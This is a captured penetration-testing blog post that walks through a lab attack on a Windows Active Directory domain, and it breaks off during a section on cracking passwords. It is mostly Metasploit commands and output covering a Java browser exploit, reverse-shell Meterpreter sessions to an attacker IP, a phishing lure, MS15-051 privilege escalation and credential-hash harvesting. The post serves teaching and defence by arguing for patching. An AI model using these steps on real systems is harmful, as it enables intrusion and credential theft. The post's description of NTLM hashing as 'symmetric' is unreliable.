

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spreadsecurity.github.io/2016/11/17/attack-simulation-from-no-access-to-domain-admin.html
body_size: 13802
content:
<!DOCTYPE html>
<html>
  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?">
  <head>
  <meta name="google-site-verification" content="2sf0nOsdmxOwb35mzYgNoZLo3dWw5VuhtdWLaSGSekA" />
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>Attack Simulation: from No Access to Domain Admin</title>
  <meta name="description" content="The main aim of this article is to show how much it is important to keep systems up to date with the latest Security patches; in particular, this post is abo...">

  <link rel="stylesheet" href="/css/main.css">
  <link rel="canonical" href="/2016/11/17/attack-simulation-from-no-access-to-domain-admin.html">
 </head>

  <body>
    <nav class="single-post-nav">
      <ul>
        <li>
          
          <a href="/2016/10/23/port-scanning-with-nmap.html">&#8592; Previous post</a>
          
        </li>
        <li><a href="/">Home Page</a></li>
        <li>
          
          <a href="/2017/02/19/reconnaissance-with-nmap-scripting-engine.html">Next post &#8594;</a>
          
        </li>
      </ul>
    </nav>
    <div class="single-post">
      <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
  <header class="post-header single-post-header" style="background-image:url('/images/code_banner.jpg')">
    <div>
      <h1 class="post-title single-post-title" itemprop="name headline">Attack Simulation: from No Access to Domain Admin</h1>
      <p class="post-meta single-post-meta">
        <time datetime="2016-11-17T00:00:00+01:00" itemprop="datePublished">17 November 2016</time>
        •
        
        
          28 mins
        
        read
      </p>
    </div>
  </header>
  <div class="wrapper">
    <div class="single-post-summary">
      
    <ul class="tag-box inline">
      
        <li><a href="/tags#Attack simulation" class="tag">• Attack simulation</a></li>
      
        <li><a href="/tags#Penetration testing" class="tag">• Penetration testing</a></li>
      
        <li><a href="/tags#Active Directory" class="tag">• Active Directory</a></li>
      
        <li><a href="/tags#Domain Admin" class="tag">• Domain Admin</a></li>
      
        <li><a href="/tags#Java vulnerability" class="tag">• Java vulnerability</a></li>
      
        <li><a href="/tags#Privilege escalation" class="tag">• Privilege escalation</a></li>
      
        <li><a href="/tags#Exploitation" class="tag">• Exploitation</a></li>
      
        <li><a href="/tags#Metasploit" class="tag">• Metasploit</a></li>
      
        <li><a href="/tags#Incognito" class="tag">• Incognito</a></li>
      
        <li><a href="/tags#Token impersonation" class="tag">• Token impersonation</a></li>
      
        <li><a href="/tags#John The Ripper" class="tag">• John The Ripper</a></li>
      
        <li><a href="/tags#Password cracking" class="tag">• Password cracking</a></li>
      
    </ul>  
    </div>
    <div class="post-content single-post-content" itemprop="articleBody">
      <p>The main aim of this article is to show how much it is important to keep systems up to date with the latest Security patches; in particular, this post is about Security in corporate Windows environments.</p>

<!--more-->

<p><strong>Active Directory</strong></p>

<p>Generally, in companies with a discrete number of Windows systems, it is common to set up a domain using a system called Active Directory. Basically it implements a number of processes and services which, among the other things, simplify the management of Windows user accounts inside a domain network so as to handle them in a centralized way.</p>

<p class="center"><img src="/images/active_directory/ad_logo.png" alt="" /></p>

<p>A server which runs Active Directory Domain Services takes the name of Domain Controller (DC): through its configuration it is possible to define rules and policies which are applied to users and computers belonging to the domain.<br />
An account with administrator privileges over the domain belongs to the Domain Admin group: it has administrator rights over all the machines registered to the domain, even on the DC.
Once you have administrator privileges on the domain you can essentially do everything you want; this is why it is important to secure the domain in such a way that only a restricted group of authorized accounts (that really needs them) have those rights.</p>

<p>Another important aspect about the Domain Controller Security is that, while passwords for local users are stored inside the machine they have been defined in, passwords for domain users are stored on the DC itself.</p>

<p><strong>Virtual Laboratory</strong></p>

<p>To simulate the attack to the domain, we can setup an Active Directory virtual laboratory environment with a Windows Server 2012 R2 acting as Domain Controller and a Windows 7 SP1 64-bit client in order to emulate an employer workstation registered to the domain.<br />
On the Windows 7 machine it is installed an old version of Java Runtime Environment, Java 6 Update 23, which is affected by a series of Remote Code Execution (RCE) vulnerabilities; moreover the OS misses a Security patch for MS15-051 vulnerability which allows Local Privilege Escalation.</p>

<p>The attacker will use the distro Kali Linux on which it is installed by default the notorious Metasploit Framework. After an initial Information Gathering during which he discovers Java 6u23 installation on client workstations, he starts the attack.</p>

<p>We can begin by launching PostgreSQL service in order to use Metasploit database:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>root@kali:~# service postgresql start
</code></pre></div></div>

<p>Then we can power up Metasploit console:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>root@kali:~# msfconsole -q
msf &gt;
</code></pre></div></div>

<p><strong>Java Client-side Exploitation</strong></p>

<p>Among all the vulnerabilities affecting Java 6u23, we can use <em>Java storeImageArray() Invalid Array Indexing Vulnerability</em>. Through the <code class="language-plaintext highlighter-rouge">info</code> command we can take a look at the description that reports a lot of useful informations like the list of platforms affected, reliability Rank, vulnerability disclosure date, module authors, Common Vulnerability and Exposures (CVE) identifier and, of course, the options we need to set up to run the exploit:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">msf &gt;</span><span class="w"> </span>use exploit/multi/browser/java_storeimagearray 
<span class="gp">msf exploit(java_storeimagearray) &gt;</span><span class="w"> </span>info
<span class="go">
       Name: Java storeImageArray() Invalid Array Indexing Vulnerability
     Module: exploit/multi/browser/java_storeimagearray
   Platform: Java, Linux, Windows
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Great
  Disclosed: 2013-08-12

Provided by:
  Unknown
</span><span class="gp">  sinn3r &lt;sinn3r@metasploit.com&gt;</span><span class="w">
</span><span class="gp">  juan vazquez &lt;juan.vazquez@metasploit.com&gt;</span><span class="w">
</span><span class="go">
Available targets:
  Id  Name
  --  ----
  0   Generic (Java Payload)
  1   Windows Universal
  2   Linux x86

Basic options:
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
  SRVPORT  8080             yes       The local port to listen on.
  SSL      false            no        Negotiate SSL for incoming connections
  SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
  URIPATH                   no        The URI to use for this exploit (default is random)

Payload information:
  Space: 20480
  Avoid: 0 characters

Description:
  This module abuses an Invalid Array Indexing Vulnerability on the 
  static function storeImageArray() function in order to cause a 
  memory corruption and escape the Java Sandbox. The vulnerability 
  affects Java version 7u21 and earlier. The module, which doesn't 
  bypass click2play, has been tested successfully on Java 7u21 on 
  Windows and Linux systems.

References:
  http://cvedetails.com/cve/2013-2465/
  http://www.osvdb.org/96269
  https://www.exploit-db.com/exploits/27526
  https://packetstormsecurity.com/files/122777
  http://hg.openjdk.java.net/jdk7u/jdk7u-dev/jdk/rev/2a9c79db0040
</span></code></pre></div></div>

<p>This kind of exploits starts a webserver and hosts the malicious code on a webpage, so, when the victim visits the url, it executes.<br />
Looking at the options, we have to set up the TARGET system, which is Windows, and the URIPATH that represents the last part of the malicious url address.<br />
Moreover, we need to set the PAYLOAD type, which represents the program we can execute thanks to the RCE vulnerability: it is a good idea to choose Meterpreter payload since it offers a huge quantity of features to control the remote host; furthermore we choose it in order to set up a reverse tcp connection so as to bypass Firewall protection: reverse_tcp Meterpreter.</p>

<p>Another good payload, which is even more reliable in highly secured environments, is the reverse_http(s) one: in fact, “instead of a stream-based communication model, this stager provides a packet-based transaction system” (take a look to the reference at the end of this article if you want to know more about it). Of course it supports the same features of the reverse_tcp we are using here.</p>

<p>Once the payload is selected, we set up the IP address (LHOST) and the port (LPORT) to which we want the victim machine connects back to (in this case our host):</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf exploit(java_storeimagearray) &gt; set target 1
target =&gt; 1
msf exploit(java_storeimagearray) &gt; set uripath /
uripath =&gt; /
msf exploit(java_storeimagearray) &gt; set payload windows/meterpreter/reverse_tcp
payload =&gt; windows/meterpreter/reverse_tcp
msf exploit(java_storeimagearray) &gt; set lhost 192.168.1.10
lhost =&gt; 192.168.1.10
msf exploit(java_storeimagearray) &gt; set lport 443
lport =&gt; 443
msf exploit(java_storeimagearray) &gt; show options 

Module options (exploit/multi/browser/java_storeimagearray):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT  8080             yes       The local port to listen on.
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH  /                no        The URI to use for this exploit (default is random)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.10     yes       The listen address
   LPORT     443              yes       The listen port


Exploit target:

   Id  Name
   --  ----
   1   Windows Universal
</code></pre></div></div>

<p>With everything properly configured we can launch the exploit as a background job:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf exploit(java_storeimagearray) &gt; exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.10:443 
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.10:8080/
[*] Server started.
</code></pre></div></div>

<p><strong>Social Engineering</strong></p>

<p>Generally attackers trick victims into opening links by using Social Engineering techniques: for example, a possibility is to send an email to the target by impersonating the company IT Security Team and inviting the user to visit a url in order to download an important Security patch:</p>

<p><a href="/images/active_directory/social_engineering_email.png"><img src="/images/active_directory/social_engineering_email.png" alt="" /></a></p>

<p>So, when the victim visits the webpage the Java exploit executes and the attacker obtains a remote connection, i.e., a meterpreter session on the victim machine:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>[*] Sending HTML...
[*] Sending .jar file...
[*] Sending .jar file...
</code></pre></div></div>

<p class="center"><a href="/images/active_directory/java_exploit.png"><img src="/images/active_directory/java_exploit.png" alt="" /></a></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>[*] Sending stage (957999 bytes) to 192.168.1.208
[*] Meterpreter session 1 opened (192.168.1.10:443 -&gt; 192.168.1.208:49163) at 2016-11-16 20:29:32 +0200
</code></pre></div></div>

<p>We can then verify the connection by checking active sessions:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf exploit(java_storeimagearray) &gt; sessions -l

Active sessions
===============

  Id  Type                   Information                Connection
  --  ----                   -----------                ----------
  1   meterpreter x86/win32  NET\testuser1 @ WIN7SP164  192.168.1.10:443 -&gt; 192.168.1.208:49163 (192.168.1.208) 
</code></pre></div></div>

<p>We have an established connection between the attacker machine with IP address 192.168.1.10 and the victim machine with IP address 192.168.1.208; this connection starts from the victim machine and connects back to the attacker one using port 443. Choosing this port was not random: a connection of this type will be less suspicious since it mimics an ordinary SSL session like if the user is just visiting a webpage in HTTPS.<br />
Beware that this exploit works both on Internet Explorer (version 8 in this test) and Mozilla Firefox (of course Java plugin must be active).</p>

<p><strong>Post Exploitation</strong></p>

<p>Starting the interaction we may want to acquire system informations, like architecture, domain name, user ID and so on; <code class="language-plaintext highlighter-rouge">sysinfo</code> command is what we need:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf exploit(java_storeimagearray) &gt; sessions -i 1 
[*] Starting interaction with 1...
meterpreter &gt; sysinfo 
Computer        : WIN7SP164
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Domain          : NET
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter &gt; getuid 
Server username: NET\testuser1
</code></pre></div></div>

<p>We see that we are controlling a Windows 7 machine and the meterpreter is running inside a process owned by the user “testuser1” which is registered to the domain NET.<br />
Another interesting information is given by system architecture that is 64-bit while the meterpreter is x86, i.e it is running on a 32-bit process: this means we have to migrate to a 64-bit process in order to use the meterpreter properly.</p>

<p>Before doing that, we can gather additional informations using Metasploit post exploitation modules. For example, it would be useful to know what kind of privileges the current user has got, like being in the Local Administrators group:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>meterpreter &gt; background 
[*] Backgrounding session 1...
msf post(java_storeimagearray) &gt; use post/windows/gather/win_privs 
msf post(win_privs) &gt; info

       Name: Windows Gather Privileges Enumeration
     Module: post/windows/gather/win_privs
   Platform: Windows
       Arch: 
       Rank: Normal

Provided by:
  Merlyn Cousins &lt;drforbin6@gmail.com&gt;

Basic options:
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  SESSION                   yes       The session to run this module on.

Description:
  This module will print if UAC is enabled, and if the current account 
  is ADMIN enabled. It will also print UID, foreground SESSION ID, is 
  SYSTEM status and current process PRIVILEGES.

msf post(win_privs) &gt; set session 1
session =&gt; 1
msf post(win_privs) &gt; show options 

Module options (post/windows/gather/win_privs):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION  1                yes       The session to run this module on.

msf post(win_privs) &gt; exploit 

Current User
============

 Is Admin  Is System  Is In Local Admin Group  UAC Enabled  Foreground ID  UID
 --------  ---------  -----------------------  -----------  -------------  ---
 False     False      False                    True         2              "NET\\testuser1"

Windows Privileges
==================

 Name
 ----
 SeChangeNotifyPrivilege
 SeShutdownPrivilege
 SeUndockPrivilege

[*] Post module execution completed
</code></pre></div></div>

<p>As reported the user has not Administration privileges, which means bad news for the attacker: in fact, a good Security practice is to set policies for employers workstations in such a way they do not have local Administrative privileges on their own machine (of course this has also to be followed by the application of Security patches as we will see afterwards).</p>

<p>Another smart move could be to acquire the IP address of the Domain Controller:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf post(win_privs) &gt; use post/windows/gather/enum_domain
msf post(enum_domain) &gt; info

       Name: Windows Gather Enumerate Domain
     Module: post/windows/gather/enum_domain
   Platform: Windows
       Arch: 
       Rank: Normal

Provided by:
  Joshua Abraham &lt;jabra@rapid7.com&gt;

Basic options:
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  SESSION  1                yes       The session to run this module on.

Description:
  This module identifies the primary domain via the registry. The 
  registry value used is: 
  HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Group 
  Policy\History\DCName.

msf post(enum_domain) &gt; set session 1
session =&gt; 1
msf post(enum_domain) &gt; exploit 
[+] FOUND Domain: net
[+] FOUND Domain Controller: DC (IP: 192.168.1.200)
[*] Post module execution completed
</code></pre></div></div>

<p>Enumerating Domain Admin accounts is for sure a good idea since they are interesting targets due to their privileges:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf exploit(enum_domain) &gt; use post/windows/gather/enum_domain_group_users 
msf post(enum_domain_group_users) &gt; info

       Name: Windows Gather Enumerate Domain Group
     Module: post/windows/gather/enum_domain_group_users
   Platform: Windows
       Arch: 
       Rank: Normal

Provided by:
  Carlos Perez &lt;carlos_perez@darkoperator.com&gt;
  Stephen Haywood &lt;haywoodsb@gmail.com&gt;

Basic options:
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  GROUP                     yes       Domain Group to enumerate
  SESSION                   yes       The session to run this module on.

Description:
  This module extracts user accounts from specified group and stores 
  the results in the loot. It will also verify if session account is 
  in the group. Data is stored in loot in a format that is compatible 
  with the token_hunter plugin. This module should be run over as 
  session with domain credentials.

msf post(enum_domain_group_users) &gt; set group "domain admins"
group =&gt; domain admins
msf post(enum_domain_group_users) &gt; set session 1 
session =&gt; 1
msf post(enum_domain_group_users) &gt; exploit 

[*] Running module against WIN7SP164
[*] Found users in domain admins
[*] 	NET\boss
[*] Current session running as NET\testuser1 is not a member of domain admins
[*] User list stored in /root/.msf4/loot/20160906195451_default_192.168.1.208_domain.group.mem_774905.txt
[*] Post module execution completed
</code></pre></div></div>

<p>The results are telling us that we have only one Domain Admin user: “boss”. Remember this account, because it will be useful later.<br />
Keep in mind that we could have gathered these informations also by dropping the meterpreter session to a Windows command shell: for example, to find the list of Domain Admins users the command would be <code class="language-plaintext highlighter-rouge">net groups "domain admins" /domain</code>.</p>

<p>Going back to the 32/64-bit architecture topic, we need to migrate the meterpreter to a 64-bit process: for this purpose we can list all the processes running on the machine and choose a 64-bit one:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>meterpreter &gt; ps

Process List
============

 PID   PPID  Name               Arch  Session  User           Path
 ---   ----  ----               ----  -------  ----           ----
 0     0     [System Process]                                 
 4     0     System                                           
 252   4     smss.exe                                         
 280   488   svchost.exe                                      
 336   320   csrss.exe                                        
 388   320   wininit.exe                                      
 396   380   csrss.exe                                        
 432   380   winlogon.exe                                     
 488   388   services.exe                                     
 504   388   lsass.exe                                        
 512   388   lsm.exe                                          
 620   488   svchost.exe                                      
 680   488   vmacthlp.exe                                     
 724   488   svchost.exe                                      
 812   488   svchost.exe                                      
 848   488   svchost.exe                                      
 860   488   taskhost.exe       x64   1        NET\testuser1  C:\Windows\System32\taskhost.exe
 872   488   svchost.exe                                      
 928   488   svchost.exe                                      
 1116  488   wmpnetwk.exe                                     
 1152  488   spoolsv.exe                                      
 1188  488   svchost.exe                                      
 1248  488   msdtc.exe                                        
 1308  488   svchost.exe                                      
 1368  488   VGAuthService.exe                                
 1476  488   vmtoolsd.exe                                     
 1532  848   dwm.exe            x64   1        NET\testuser1  C:\Windows\System32\dwm.exe
 1656  488   svchost.exe                                      
 1700  1708  vmtoolsd.exe       x64   1        NET\testuser1  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
 1708  1664  explorer.exe       x64   1        NET\testuser1  C:\Windows\explorer.exe
 1828  620   WmiPrvSE.exe                                     
 1908  488   dllhost.exe                                      
 1992  156   gEcLfOyZ.exe       x86   1        NET\testuser1  C:\Users\testuser1\AppData\Local\Temp\~spawn4804236038822370445.tmp.dir\gEcLfOyZ.exe
 2188  620   WmiPrvSE.exe                                     
 2376  488   svchost.exe                                      
 2740  488   SearchIndexer.exe 
</code></pre></div></div>

<p>Note the process with PID 1992 associated to the “.exe” payload file located in the Temp directory: this is the one the meterpreter is currently running on.<br />
Generally, migrating to “explorer.exe” is a good choice, so we use its PID as parameter to the <code class="language-plaintext highlighter-rouge">migrate</code> command:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>meterpreter &gt; migrate 1708
[*] Migrating from 1992 to 1708...
[*] Migration completed successfully.
meterpreter &gt; sysinfo 
Computer        : WIN7SP164
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : NET
Logged On Users : 2
Meterpreter     : x64/win64
</code></pre></div></div>

<p><strong>Privilege Escalation</strong></p>

<p>The main concern now is that, even if we are able to read and write files inside the contest of the current user “testuser1”, we want to acquire a privileged access to the machine, i.e. we want to gain Administrator rights.<br />
For this purpose we can analyze what Security patches are installed on the system in order to find if there are unpatched privilege escalation vulnerabilities. By doing this we can drop down to a Windows command shell and use the “wmic” utility:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>meterpreter &gt; shell
Process 1880 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32&gt;wmic qfe list 
wmic qfe list
Caption                                        CSName     Description  FixComments  HotFixID  InstallDate  InstalledBy              InstalledOn  Name  ServicePackInEffect  Status  
http://go.microsoft.com/fwlink/?LinkId=161784  WIN7SP164  Update                    KB971033               NT AUTHORITY\SYSTEM      9/1/2016                                        
http://support.microsoft.com/?kbid=976902      WIN7SP164  Update                    KB976902               win7sp164\Administrator  11/21/2010

C:\Windows\system32&gt;^C
Terminate channel 1? [y/N]  y
meterpreter &gt; background 
[*] Backgrounding session 1...
</code></pre></div></div>

<p>The output shows clearly that in this company Windows System Administrators are not frequently updating clients workstations.<br />
For example, we have discovered that the KB to the MS15-051 vulnerability is missing, so we can exploit it. This vulnerability affects Windows Kernel-Mode drivers allowing RCE, so it is possible to perform a Local Privilege Escalation, i.e. we can elevate the rights of our meterpreter session, which runs with “testuser1” privileges, to NT AUTHORITY\SYSTEM:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf exploit(java_storeimagearray) &gt; use exploit/windows/local/ms15_051_client_copy_image 
msf exploit(ms15_051_client_copy_image) &gt; info

       Name: Windows ClientCopyImage Win32k Exploit
     Module: exploit/windows/local/ms15_051_client_copy_image
   Platform: Windows
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Normal
  Disclosed: 2015-05-12

Provided by:
  Unknown
  hfirefox
  OJ Reeves
  Spencer McIntyre

Available targets:
  Id  Name
  --  ----
  0   Windows x86
  1   Windows x64

Basic options:
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  SESSION                   yes       The session to run this module on.

Payload information:
  Space: 4096

Description:
  This module exploits improper object handling in the win32k.sys 
  kernel mode driver. This module has been tested on vulnerable builds 
  of Windows 7 x64 and x86, and Windows 2008 R2 SP1 x64.

References:
  http://cvedetails.com/cve/2015-1701/
  http://technet.microsoft.com/en-us/security/bulletin/MS15-051
  https://www.fireeye.com/blog/threat-research/2015/04/probable_apt28_useo.html
  https://github.com/hfiref0x/CVE-2015-1701
  https://technet.microsoft.com/library/security/MS15-051
</code></pre></div></div>

<p>To run this module we just need to set the session on which we want to run the module on and the payload type:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf exploit(ms15_051_client_copy_image) &gt; set session 1 
session =&gt; 1
msf exploit(ms15_051_client_copy_image) &gt; set target 1
target =&gt; 1
msf exploit(ms15_051_client_copy_image) &gt; set payload windows/x64/meterpreter/reverse_tcp
payload =&gt; windows/x64/meterpreter/reverse_tcp
msf exploit(ms15_051_client_copy_image) &gt; set lhost 192.168.1.10
lhost =&gt; 192.168.1.10
msf exploit(ms15_051_client_copy_image) &gt; show options 

Module options (exploit/windows/local/ms15_051_client_copy_image):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION  1                yes       The session to run this module on.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.10     yes       The listen address
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   1   Windows x64

msf exploit(ms15_051_client_copy_image) &gt; exploit
[*] Started reverse TCP handler on 192.168.1.10:4444 
[*] Launching notepad to host the exploit...
[+] Process 2856 launched.
[*] Reflectively injecting the exploit DLL into 2856...
[*] Injecting exploit into 2856...
[*] Exploit injected. Injecting payload into 2856...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (1189423 bytes) to 192.168.1.208
[*] Meterpreter session 2 opened (192.168.1.10:4444 -&gt; 192.168.1.208:49164) at 2016-11-16 20:45:29 +0200
</code></pre></div></div>

<p>The newly created session has elevated privileges:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>meterpreter &gt; getuid 
Server username: NT AUTHORITY\SYSTEM
meterpreter &gt; background 
[*] Backgrounding session 2...
msf exploit(ms15_051_client_copy_image) &gt; sessions -l

Active sessions
===============

  Id  Type                   Information                      Connection
  --  ----                   -----------                      ----------
  1   meterpreter x64/win64  NET\testuser1 @ WIN7SP164        192.168.1.10:443 -&gt; 192.168.1.208:49326 (192.168.1.208)
  2   meterpreter x64/win64  NT AUTHORITY\SYSTEM @ WIN7SP164  192.168.1.10:4444 -&gt; 192.168.1.208:49327 (192.168.1.208)

</code></pre></div></div>

<p>This means now we have full control on the compromised system, like having access to the local stored credentials:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf exploit(ms15_051_client_copy_image) &gt; use post/windows/gather/credentials/credential_collector 
msf post(credential_collector) &gt; info

       Name: Windows Gather Credential Collector
     Module: post/windows/gather/credentials/credential_collector
   Platform: Windows
       Arch: 
       Rank: Normal

Provided by:
  tebo &lt;tebo@attackresearch.com&gt;

Basic options:
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  SESSION                   yes       The session to run this module on.

Description:
  This module harvests credentials found on the host and stores them 
  in the database.

msf post(credential_collector) &gt; set session 2
session =&gt; 2
msf post(credential_collector) &gt; exploit 
[*] Running module against WIN7SP164
[+] Collecting hashes...
    Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef
    Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
    Extracted: test:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c
[+] Collecting tokens...
    NET\testuser1
    NT AUTHORITY\LOCAL SERVICE
    NT AUTHORITY\NETWORK SERVICE
    NT AUTHORITY\SYSTEM
    NT AUTHORITY\ANONYMOUS LOGON
    [*] Post module execution completed
</code></pre></div></div>

<p>This module stores gathered credential in Metasploit database so it is possible to display them with a simple command:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msf post(credential_collector) &gt; creds
Credentials
===========

host           origin         service        public         private                                                            realm  private_type
----           ------         -------        ------         -------                                                            -----  ------------
192.168.1.208  192.168.1.208  445/tcp (smb)  Administrator  aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef         NTLM hash
192.168.1.208  192.168.1.208  445/tcp (smb)  Guest          aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0         NTLM hash
192.168.1.208  192.168.1.208  445/tcp (smb)  test           aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c         NTLM hash
</code></pre></div></div>

<p><strong>NTLM hash cracking</strong></p>

<p>Analyzing collected credentials we find the following fields: a username and two strings separated by the colon symbol; these two represent the encrypted password for that user.<br />
Windows credentials are stored using hashing algorithms: the first part of the hash represents the LAN Manager (LM) hash. The LM authentication protocol has been disabled by default starting from Windows Vista and Windows Server 2008 since it was really unsecure; this is why the string “aad3b435b51404eeaad3b435b51404ee” represents an empty value (remember we are on a Windows 7 machine).<br />
The second part represents the NT LAN Manager (NTLM) hash: NTLM is the successor of the LM protocol, but it is still vulnerable to password cracking attacks. This is why we can use the password cracking tool <em>John The Ripper</em> in dictionary attack mode to find the corresponding plain text password.</p>

<p>Since NTLM hashing function is well known it is possible to compute in advance for a given word the corresponding hash; moreover it is symmetric so we have a one-to-one correspondence betweeen words and hashes. So, defining <em>f</em> as the hashing function and <em>x</em> as the plain text password, we have that <em>y = f(x)</em> returns the computed hash.</p>

<p>A dictionary attack works in a simple way: we have a file with a list of words (this is why these files can be found under the name of “wordlists”); for each word we generate the corresponding NTLM hash and then we compare it with the one we want to crack. Once we find the one that matches, we are sure we have found the password.</p>

<p>It is always a good idea to start with a dictionary attack instead of a brute force attack, since generally people set common words as their password and in that case we can accomplish our task pretty rapidly.</p>

